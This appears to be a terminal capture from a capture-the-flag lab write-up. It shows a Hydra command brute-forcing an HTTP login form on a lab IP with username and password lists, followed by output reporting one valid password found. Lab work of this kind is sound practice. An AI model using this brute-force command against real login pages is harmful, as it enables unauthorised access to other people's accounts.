 root@kali:~/Desktop/tartarus# hydra -L userid -P credentials.txt 10.10.169.122 http-post-
form "/sUp3r-s3cr3t/authenticate.php/:username=^USER^&password=^PASS^&Login=Login:F=Incor
rect*"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-23 18:06:06
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1313 login tries (l:13/p:101), ~83 tr
ies per task
[DATA] attacking http-post-form://10.10.169.122:80/sUp3r-s3cr3t/authenticate.php/:usernam
e=^USER^&password=^PASS^&Login=Login:F=Incorrect*
[80][http-post-form] host: 10.10.169.122   login:       password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 18:06:23
root@kali:~/Desktop/tartarus#